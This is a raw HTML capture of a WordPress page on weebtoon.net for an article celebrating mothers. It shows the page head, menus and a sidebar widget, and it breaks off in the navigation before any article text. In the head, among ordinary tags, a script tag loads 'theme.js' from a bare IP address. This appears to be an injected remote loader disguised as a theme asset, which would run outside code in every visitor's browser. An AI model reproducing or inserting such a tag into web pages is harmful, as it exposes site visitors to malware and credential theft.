

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weebtoon.net/celebrating-mom-a-source-of-love-strength-and-inspiration/
body_size: 15890
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="prZAfC-V3OB-w0PAF8dzaH9KqG-CoqKxP0u2csUldkU" />

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Celebrating Mom: A Source Of Love, Strength, And Inspiration - weebtoon</title><link rel="preload" as="image" imagesrcset="https://weebtoon.net/wp-content/uploads/2023/05/md-2012.webp" imagesizes="(max-width: 768px) 100vw, 768px" /><link rel="preload" as="font" href="https://weebtoon.net/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Mothers hold a special place in our hearts, and their unwavering love and support are unparalleled. They are the pillars of strength and the guiding lights in"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://weebtoon.net/celebrating-mom-a-source-of-love-strength-and-inspiration/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Celebrating Mom: A Source Of Love, Strength, And Inspiration - weebtoon" />
<meta property="og:description" content="Mothers hold a special place in our hearts, and their unwavering love and support are unparalleled. They are the pillars of strength and the guiding lights in" />
<meta property="og:url" content="https://weebtoon.net/celebrating-mom-a-source-of-love-strength-and-inspiration/" />
<meta property="og:site_name" content="weebtoon" />
<meta property="article:tag" content="From childhood memories to adulthood milestones" />
<meta property="article:section" content="Feature" />
<meta property="og:image" content="https://weebtoon.net/wp-content/uploads/2023/05/md-2012.webp" />
<meta property="og:image:secure_url" content="https://weebtoon.net/wp-content/uploads/2023/05/md-2012.webp" />
<meta property="og:image:width" content="689" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Love" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-05-13T07:32:30+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Celebrating Mom: A Source Of Love, Strength, And Inspiration - weebtoon" />
<meta name="twitter:description" content="Mothers hold a special place in our hearts, and their unwavering love and support are unparalleled. They are the pillars of strength and the guiding lights in" />
<meta name="twitter:image" content="https://weebtoon.net/wp-content/uploads/2023/05/md-2012.webp" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://weebtoon.net/#person","name":"Admin"},{"@type":"WebSite","@id":"https://weebtoon.net/#website","url":"https://weebtoon.net","name":"Admin","publisher":{"@id":"https://weebtoon.net/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://weebtoon.net/wp-content/uploads/2023/05/md-2012.webp","url":"https://weebtoon.net/wp-content/uploads/2023/05/md-2012.webp","width":"689","height":"600","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://weebtoon.net/celebrating-mom-a-source-of-love-strength-and-inspiration/#webpage","url":"https://weebtoon.net/celebrating-mom-a-source-of-love-strength-and-inspiration/","name":"Celebrating Mom: A Source Of Love, Strength, And Inspiration - weebtoon","datePublished":"2023-05-13T07:32:30+00:00","dateModified":"2023-05-13T07:32:30+00:00","isPartOf":{"@id":"https://weebtoon.net/#website"},"primaryImageOfPage":{"@id":"https://weebtoon.net/wp-content/uploads/2023/05/md-2012.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://weebtoon.net/author/mostafijur-rahaman/","name":"Mostafijur Rahaman","url":"https://weebtoon.net/author/mostafijur-rahaman/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=96&amp;d=mm&amp;r=g","caption":"Mostafijur Rahaman","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Celebrating Mom: A Source Of Love, Strength, And Inspiration - weebtoon","keywords":"Love","datePublished":"2023-05-13T07:32:30+00:00","dateModified":"2023-05-13T07:32:30+00:00","articleSection":"Feature","author":{"@id":"https://weebtoon.net/author/mostafijur-rahaman/","name":"Mostafijur Rahaman"},"publisher":{"@id":"https://weebtoon.net/#person"},"description":"Mothers hold a special place in our hearts, and their unwavering love and support are unparalleled. They are the pillars of strength and the guiding lights in","name":"Celebrating Mom: A Source Of Love, Strength, And Inspiration - weebtoon","@id":"https://weebtoon.net/celebrating-mom-a-source-of-love-strength-and-inspiration/#richSnippet","isPartOf":{"@id":"https://weebtoon.net/celebrating-mom-a-source-of-love-strength-and-inspiration/#webpage"},"image":{"@id":"https://weebtoon.net/wp-content/uploads/2023/05/md-2012.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://weebtoon.net/celebrating-mom-a-source-of-love-strength-and-inspiration/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="weebtoon &raquo; Feed" href="https://weebtoon.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="weebtoon &raquo; Comments Feed" href="https://weebtoon.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weebtoon.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweebtoon.net%2Fcelebrating-mom-a-source-of-love-strength-and-inspiration%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weebtoon.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweebtoon.net%2Fcelebrating-mom-a-source-of-love-strength-and-inspiration%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weebtoon.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://weebtoon.net/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #00789a;
--c-main-rgb: 0,120,154;
--text-font: "Libre Franklin", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Libre Franklin", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--text-h-font: var(--h-font);
--title-size-m: 19px;
--main-width: 1170px;
--c-p-meta-icons: var(--c-main); }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-mid { --head-h: 100px; border-top-width: 4px; border-top-color: var(--c-main); }
.smart-head-main .smart-head-bot { border-top-width: 1px; }
.navigation-main .menu > li > a { font-size: 14px; }
.navigation-main { --nav-items-space: 16px; }
.s-light .navigation { --c-nav-blip: #9b9b9b; }
.smart-head-mobile .smart-head-mid { border-top-width: 4px; border-top-color: var(--c-main); }
.navigation-small .menu > li > a { letter-spacing: -0.01em; }
.smart-head-main .offcanvas-toggle { transform: scale(0.85); }
.main-footer .upper-footer { background-color: #00171e; }
.main-footer .lower-footer { background-color: #000f16; }
.l-post { --media-radius: 3px; }
.cat-labels .category { font-size: 10px; border-radius: 2px; }
.cat-labels-overlay { margin-top: 6px; margin-left: 6px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-weight: 500; }
.the-post-header .post-meta .post-title { line-height: 1.2; }
.site-s-light .entry-content { color: #2d2d2d; }
.post-share-b .service { line-height: 36px; background-color: var(--c-main); }
@media (min-width: 1200px) { .s-head-modern-a .post-title { font-size: 39px; } }
@media (min-width: 940px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (14px - 10px) * .7); } }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://weebtoon.net/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://weebtoon.net/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://weebtoon.net/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A400%2C500%2C600%2C700%7CInter%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://weebtoon.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weebtoon.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://weebtoon.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weebtoon.net/wp-json/wp/v2/posts/5300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weebtoon.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://weebtoon.net/?p=5300' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://weebtoon.net/wp-content/uploads/2022/10/cropped-weebtoon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://weebtoon.net/wp-content/uploads/2022/10/cropped-weebtoon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weebtoon.net/wp-content/uploads/2022/10/cropped-weebtoon-180x180.png" />
<meta name="msapplication-TileImage" content="https://weebtoon.net/wp-content/uploads/2022/10/cropped-weebtoon-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-5300 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-modern post-cat-29 has-lb has-lb-sm layout-normal elementor-default elementor-kit-8">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-menu" class="mobile-menu"><li id="menu-item-4792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4792"><a href="https://weebtoon.net/">Home</a></li>
<li id="menu-item-4779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4779"><a href="https://weebtoon.net/category/business/">Business</a></li>
<li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4781"><a href="https://weebtoon.net/category/education/">Education</a></li>
<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4782"><a href="https://weebtoon.net/category/entertainment/">Entertainment</a></li>
<li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4785"><a href="https://weebtoon.net/category/home-garden/">Home &amp; Garden</a></li>
<li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4786"><a href="https://weebtoon.net/category/life-style/">Life Style</a></li>
<li id="menu-item-4787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4787"><a href="https://weebtoon.net/category/news/">News</a></li>
<li id="menu-item-4789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4789"><a href="https://weebtoon.net/category/sports/">Sports</a></li>
<li id="menu-item-4790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4790"><a href="https://weebtoon.net/category/technology/">Technology</a></li>
<li id="menu-item-4791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4791"><a href="https://weebtoon.net/category/travel/">Travel</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/read-manhaw/" class="image-link media-ratio ar-bunyad-thumb" title="Read Manhaw"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="read manhaw"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/read-manhaw/">Read Manhaw</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-05T10:02:40+00:00">January 5, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/the-importance-of-a-good-onboarding-process/" class="image-link media-ratio ar-bunyad-thumb" title="The importance of a good onboarding process"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="onboarding"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/the-importance-of-a-good-onboarding-process/">The importance of a good onboarding process</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-09T14:15:08+00:00">December 9, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/nid-toppers-secret-free-nid-sample-papers-that-helped-air-1-2-achieve-success/" class="image-link media-ratio ar-bunyad-thumb" title="NID Toppers’ Secret: Free NID Sample Papers That Helped AIR 1 &#038; 2 Achieve Success"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/11/NID-1-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/11/NID-1-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/11/NID-1-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/11/NID-1-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/11/NID-1.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="NID"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/nid-toppers-secret-free-nid-sample-papers-that-helped-air-1-2-achieve-success/">NID Toppers’ Secret: Free NID Sample Papers That Helped AIR 1 &#038; 2 Achieve Success</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-25T15:11:41+00:00">November 25, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://weebtoon.net/" title="weebtoon" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://weebtoon.net/wp-content/uploads/2022/10/webtoon.net_.png" class="logo-image logo-image-dark" alt="weebtoon" width="544" height="100"/><img src="https://weebtoon.net/wp-content/uploads/2022/10/webtoon.net_.png" class="logo-image" alt="weebtoon" width="544" height="100"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4831"><a href="https://weebtoon.net/contact-us/">Contact Us</a></li>
</ul>		</nav>
	</div>

<span class="h-date">
	Wednesday, January 21</span>
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4792"><a href="https://weebtoon.net/">Home</a></li>
